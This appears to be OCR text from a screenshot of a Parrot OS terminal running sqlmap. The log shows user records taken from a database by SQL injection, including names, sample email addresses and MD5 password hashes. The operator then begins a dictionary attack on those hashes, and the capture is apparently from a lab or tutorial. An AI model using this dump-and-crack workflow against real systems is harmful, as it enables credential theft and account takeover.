 Applications Places System Tue Oct 6, 11:25
Parrot Terminal
File Edit View Search Terminal Help
[11:23:53] [INFO] retrieved: 'June'
[11:23:53] [INFO] retrieved: 'Simmons'
[11:23:53] [INFO] retrieved: 'june'
[11:23:53] [INFO] retrieved: 'june'
[11:23:53] [INFO] retrieved: '5'
[11:23:53] [INFO] retrieved: 'june@samplemail.com'
[11:23:53] [INFO] retrieved: 'b2c79ad7dcf03ba266dc0885e1266675'
[11:23:53] [INFO] retrieved: '3'
[11:23:53] [INFO] retrieved: 'S'
[11:23:53] [INFO] retrieved: 'S'
[11:23:54] [INFO] retrieved: 'Steve'
[11:23:54] [INFO] retrieved: 'Patt'
[11:23:54] [INFO] retrieved: 'steve'
[11:23:54] [INFO] retrieved: 'stem'
[11:23:54] [INFO] retrieved: '6'
[11:23:54] [INFO] retrieved: 'steve@samplemail.com'
[11:23:54] [INFO] retrieved: '4781ac9273d3335229ca90e8e00a1c71'
[11:23:54] [INFO] retrieved: '4'
[11:23:54] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N
] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:24:48] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:25:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
Menu [Parrot Terminal] [SQL Injection Request (... Parrot Terminal